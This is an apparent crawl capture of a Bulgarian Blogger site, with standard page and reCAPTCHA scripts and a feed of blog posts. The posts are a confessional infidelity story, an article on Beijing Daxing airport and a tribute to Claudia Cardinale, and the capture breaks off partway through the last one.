_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'lowerbar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML92', 'lowerbar3', document.getElementById('HTML92'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'lowerbar3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmD962nDknWzFqwIMEpYvco1AM_-HzB466oovJxaFCfZ9GMNKxInnLANLgWInRw0teGDqDg4Elb7ZA-CCglhpJY-12sHaQ
body_size: 17
content:
{"total":1249462,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,76],[1,71],[2,70],[3,79],[4,78],[5,75],[6,78],[7,82],[8,78],[9,84],[10,80],[11,94],[12,88],[13,85],[14,80],[15,80],[16,79],[17,74],[18,84],[19,84],[20,87],[21,84],[22,81],[23,86],[24,80],[25,83],[26,100],[27,97],[28,94],[29,85]],"nextTickMs":40909}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lIk-IM-fVfnHHoK8lr_rKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769029183883');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/Lang-Bg?alt=json-in-script&max-results=3&callback=jQuery1110022303778136270536_1769029176774&_=1769029176775
body_size: 8531
content:
// API callback
jQuery1110022303778136270536_1769029176774({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-Bg?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/Lang-Bg"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-Bg\/-\/Lang-Bg?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"653"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp 